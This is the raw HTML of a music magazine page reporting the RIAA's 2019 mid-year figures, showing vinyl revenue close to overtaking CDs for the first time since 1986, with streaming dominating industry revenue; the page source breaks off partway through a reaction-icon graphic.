				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1865" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="758" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">Vinyl Sales Surge As CD Sales Fall; Set To Outsell For The First Time Since 1986</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fvinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Vinyl%20Sales%20Surge%20As%20CD%20Sales%20Fall%3B%20Set%20To%20Outsell%20For%20The%20First%20Time%20Since%201986%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fvinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-24597 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-business-news tag-music-news tag-vinyl tag-vinyl-releases">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="700" height="700" src="https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl.jpg 700w, https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl-170x170.jpg 170w, https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl-150x150.jpg 150w, https://theplayground.co.uk/wp-content/uploads/2019/09/vinyl-500x500.jpg 500w" sizes="(max-width: 700px) 100vw, 700px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">2 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Vinyl Sales Surge As CD Sales Fall; Set To Outsell For The First Time Since 1986</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fvinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Vinyl%20Sales%20Surge%20As%20CD%20Sales%20Fall%3B%20Set%20To%20Outsell%20For%20The%20First%20Time%20Since%201986%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fvinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					
<p>Trends come and go, yet it’s rare to see a new ‘fad’ emerge and actually &#8211; stick around. It becomes more than just a trend that people are latching onto as the latest mainstream interest. Instead, it blooms into a regular part of our everyday lives; strange to consider what came before it, and how exactly we got here. In recent years, the play of nostalgia and ‘retro’ trends have emerged in the film and television world, the fashion industry and now, in a seemingly permanent manner; the music world, as the rise of vinyls is taking over the way we consume physical media.<br></p>



<p>&nbsp;With the rise of streaming services making music extremely accessible for all at affordable prices, it was a genuine anxiety that we’d lose out on the joys of collecting beautifully crafted pieces artworks in the form of physical media.<br></p>



<p>In a brand new report by <strong>The Recording Industry Association of America</strong>, it’s been stated that for the first time since <strong>1986</strong>, vinyl records are set to outsell CDs; an unexpected medium of the 20th century growing exponentially while another, that has been a staple of 2000s, is falling into redundancy. The 2019 Mid-Year report by the RIAA gives us an in-depth overview of how the music industry is currently functioning financially, which is of course a representation of the current demands in our society.<br></p>



<p>While digital downloads are still leading the way in terms of revenue; with streaming services accounting for 80% of the music industry’s revenue (<strong><em>growing 26% to $4.3 billion in the first half of the year</em></strong>) and paid services accounting for<strong> 62%</strong> of industry revenues &#8211; we’ve also seen a surprising increase when it comes to physical media. The RIAA report, despite physical products only make up a very small percentage of industry revenue at <strong>9%</strong>, it has been confirmed that vinyls are climbing in sales &#8211; and set to actually outsell CDs, as previously stated &#8211; since the 80’s.<br></p>



<p>In the first half of 2019, vinyl sales earned a staggering <strong>$224.1</strong> million from only<strong> 8.2 million</strong> units &#8211; as opposed to the <strong>$247.9</strong> million earned from <strong>18.6</strong> million units. These figures are extremely similar to one another, despite more CD units being sold, the revenue generated by vinyl sales is extremely close to that of CD sales.&nbsp;<br></p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-11807" class="block-wrap-native block-wrap block-wrap-23 block-css-11807 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="11807" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix no-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-27814 post type-post status-publish format-standard hentry category-interviews category-magazine tag-band tag-indie tag-indierock tag-interview tag-rock tag-songwriter" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/27814-2/">Interview: Five Minutes with Cadet Carter</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2020-11-16T14:52:22+00:00">November 16, 2020</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2020-11-16T14:52:22+00:00">November 16, 2020</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="27814"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>



<p>While physical media may make up only a small portion of revenue as streaming services have dominated the music world, it’s promising to see a rise in an artform that continues to remind us how unique collecting vinyl records is, complete with beautiful, tangible artworks and special editions of our favourite albums that seem so personal in their nature.<br></p>



<p><strong>Read the RIAA 2019 Mid-Year report <a href="https://www.riaa.com/wp-content/uploads/2019/09/Mid-Year-2019-RIAA-Music-Revenues-Report.pdf">here</a>.</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/vinyl-sales-surge-as-cd-sales-fall-vinyl-set-to-outsell-cds-for-the-first-time-since-the-80s/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="24597"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
